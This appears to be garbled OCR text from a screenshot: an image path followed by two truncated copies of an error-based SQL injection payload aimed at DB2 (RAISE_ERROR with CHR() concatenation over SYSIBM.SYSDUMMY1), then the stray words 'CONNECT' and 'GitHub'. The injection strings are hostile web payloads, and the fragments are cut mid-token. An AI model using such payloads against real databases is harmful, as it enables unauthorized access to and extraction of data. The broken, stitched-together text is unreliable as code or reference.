
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CHR(12
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CH
CONNECT
GitHub